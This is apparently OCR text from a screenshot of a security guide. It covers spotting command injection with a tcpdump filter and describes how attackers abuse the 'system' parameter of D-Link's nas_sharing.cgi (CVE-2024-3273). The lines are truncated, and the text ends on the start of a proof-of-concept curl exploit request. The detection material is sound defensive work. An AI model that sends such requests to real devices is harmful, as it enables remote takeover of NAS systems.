
Monitoring for system() or exec() calls in HTTP tra
tcpdump -nn -A -s0 'tcp port 80 and (tcp[((tcp[12:1
For D-Link specifically, we look for the
exploitation of the
nas_sharing.cgi
endpoint. An attacker will use a
GET
request to inject commands into the
system
parameter.
Specific PoC for D-Link NAS RCE (CVE-2024-3273)
curl -v -X GET 'http:///cgi-bin/nas_sharing.cgi?use